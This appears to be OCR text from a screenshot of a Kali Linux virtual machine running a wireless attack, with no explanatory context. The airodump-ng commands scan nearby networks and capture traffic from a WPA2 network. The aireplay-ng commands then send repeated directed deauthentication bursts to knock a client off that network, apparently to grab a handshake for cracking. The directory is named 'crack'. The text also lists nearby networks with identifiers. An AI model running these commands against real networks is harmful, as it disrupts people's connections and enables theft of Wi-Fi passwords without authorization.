 Clone of kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Clone of kali-linux-2024.4...
1 2 3 4
4
3:27
File Actions Edit View Help
┌──(kali㉿kali)-[~/daily/crack]
└─$ sudo airodump-ng -c 11 --bssid 2E:7A:28:7A:3C:50 -w park8 wlan0
03:24:33  Created capture file "park8-02.cap".
CH 11 ][ Elapsed: 3 mins ][ 2025-03-25 03:27 ][ fixed channel wlan0: 112
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
2E:7A:28:7A:3C:50 -17 0 21 167 1 11 360 WPA2 CCMP PSK tpfmanwm
BSSID STATION PWR Rate Lost Frames Notes Probes
2E:7A:28:7A:3C:50 9E:B7:B6:98:2A:F9 -54 0 -24e 0 1
2E:7A:28:7A:3C:50 50:77:05:20:17:C7 -49 0 -24 0 2
2E:7A:28:7A:3C:50 A0:29:42:7C:45:FC -34 1e-24e 0 1559
┌──(kali㉿kali)-[~/daily/25.03.25]
└─$
CH 114 ][ Elapsed: 2 mins ][ 2025-03-25 03:27
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
34:85:84:8D:55:24 -1 0 0 0 11 -1 <length: 0>
34:85:84:8D:42:E4 -1 0 4 0 11 -1 OPN <length: 0>
B0:38:6C:11:3D:D0 -83 1 0 0 149 866 OPN iptime5G
6E:EB:03:67:83:9B -62 2 0 0 149 866 WPA3 CCMP SAE GuPhone
4A:3F:5A:CB:69:C5 -48 2 0 0 149 866 WPA3 CCMP SAE Jesus Overflows You2
AA:28:D8:57:FB:AC -83 0 0 0 -1 -1 <length: 0>
5A:86:94:4F:CA:A8 -58 2 1 0 149 866 WPA2 CCMP PSK <length: 0>
88:57:1D:41:A4:02 -79 2 0 0 1 65 WPA2 CCMP PSK [air purifier]_E30AJT1013553V
5A:86:94:4A:5C:BE -80 2 5 0 36 1733 WPA2 CCMP PSK fsklnsA5G
E2:85:4D:C5:7B:B1 -79 2 0 0 11 65 WPA2 CCMP PSK [LG_Wall-Mount A/C]7bb1
9E:EA:D6:6F:59:F4 -51 2 1 0 6 360 WPA2 CCMP PSK AndroidHotspot3340
12:63:CB:15:00:DE -57 23 0 0 11 130 WPA2 CCMP PSK AndroidHotspot6695
58:86:94:AE:A9:FA -66 13 3 0 11 270 WPA2 CCMP PSK <length: 0>
A0:57:E3:C8:32:A0 -39 7 0 0 5 130 WPA2 CCMP PSK Ronin
F6:93:BE:66:28:47 -43 2 2 0 6 130 WPA2 CCMP PSK GoodLuck
06:A3:33:3F:6A:48 -69 3 0 0 13 130 WPA2 CCMP PSK Galaxy Note20 5G1488
2E:7A:28:7A:3C:50 -17 45 453 0 11 360 WPA2 CCMP PSK tpfmanwm
kali@kali: ~
File Actions Edit View Help
03:26:11  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 1 ACKs]
03:26:11  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 3 ACKs]
03:26:12  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:12  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0|10 ACKs]
03:26:13  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:14  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:14  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:15  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:15  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:15  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:16  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 4 ACKs]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 30 -a 2E:7A:28:7A:3C:50 -c A0:29:42:7C:45:FC wlan0
03:26:24  Waiting for beacon frame (BSSID: 2E:7A:28:7A:3C:50) on channel 11
03:26:25  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 3| 1 ACKs]
03:26:26  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 2 ACKs]
03:26:26  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:27  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:28  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:28  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 1 ACKs]
03:26:29  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:29  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 6| 5 ACKs]
03:26:30  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 2| 1 ACKs]
03:26:30  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 3| 7 ACKs]
03:26:31  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
03:26:32  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 1|11 ACKs]
03:26:32  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 3| 4 ACKs]
03:26:33  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 3| 8 ACKs]
03:26:33  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 3 ACKs]
03:26:34  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 5 ACKs]
03:26:34  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 5 ACKs]
03:26:35  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 3 ACKs]
03:26:35  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 1| 5 ACKs]
03:26:36  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 1| 0 ACKs]
03:26:36  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 1| 4 ACKs]
03:26:37  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 1 ACKs]
03:26:38  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 5| 2 ACKs]
03:26:38  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 1 ACKs]
03:26:39  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 5| 4 ACKs]
03:26:39  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 1| 9 ACKs]
03:26:40  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [19|22 ACKs]
03:26:40  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 4 ACKs]
03:26:41  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [13|22 ACKs]
03:26:41  Sending 64 directed DeAuth (code 7). STMAC: [A0:29:42:7C:45:FC] [ 0| 0 ACKs]
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.